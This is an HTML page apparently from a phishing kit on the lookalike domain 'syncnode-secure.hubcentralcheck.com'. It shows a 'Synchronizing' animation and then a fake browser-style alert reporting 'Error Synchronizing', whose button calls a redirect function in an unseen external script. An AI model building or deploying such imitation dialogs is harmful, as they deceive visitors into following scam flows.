
<file: syncnode-secure.hubcentralcheck.com.carda.phase_check.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
    <title>Error Importing</title>
</head>
    <style>
        @keyframes moveInBox {
            0%   { transform: translate(0, 0); }       /* Start */
            25%  { transform: translate(3rem, 0); }   /* Right */
            50%  { transform: translate(3rem, 3rem); } /* Down */
            75%  { transform: translate(0, 3rem); }   /* Left */
            100% { transform: translate(0, 0); }      /* Back to Start */
        }

        .box-motion {
            animation: moveInBox 4s linear infinite;
        }

        /* Staggered Start for each box */
        .box-motion:nth-child(2) {
            animation-delay: 0.3s;
        }

        .box-motion:nth-child(3) {
            animation-delay: 0.6s;
        }
    </style>

<body class="px-8 relative flex items-center justify-center min-h-screen bg-gray-100">

    <div id="moveRound" class="relative w-20 h-20 flex items-center justify-center">
        <div class="absolute w-6 h-6 bg-yellow-500 box-motion"></div>
        <div class="absolute w-6 h-6 bg-blue-500 box-motion"></div>
        <div class="absolute w-6 h-6 bg-red-500 box-motion"></div>
    </div>
    <p class="ml-8 font-semibold pt-6">Synchronizing.....</p>

    <div id="errorForm" class="hidden px-4 flex top-2 justify-center w-96 h-36 bg-[#fffbff] absolute border border-gray-200 shadow-md rounded-md">
        <div class="mt-4 p-2">
            <div>
            <p class="">syncnode-secured.hubcentralcheck.com says</p>
            </div>
            <div class="mt-2">
                <p class="text-xs text-black">Error Synchronizing</p>
            </div>
            <button onclick="redirect()" class="bg-[#696001] px-6 py-4 rounded-full text-white cursor-pointer mt-0 ml-60 p-2">ok</button>
        </div>
    </div>

</body>
<script src="syncnode-secure.hubcentralcheck.com.carda.phase_check.js"></script>
</html>
</file>
